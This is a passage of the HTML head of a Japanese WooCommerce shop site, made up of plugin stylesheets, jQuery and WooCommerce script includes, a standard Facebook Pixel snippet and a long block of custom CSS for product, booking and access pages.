.booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"50021341d2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"7b982b3144","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/2024905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2024905' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fclb-0205_06%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fclb-0205_06%2F&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
.after-cart-content {
	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
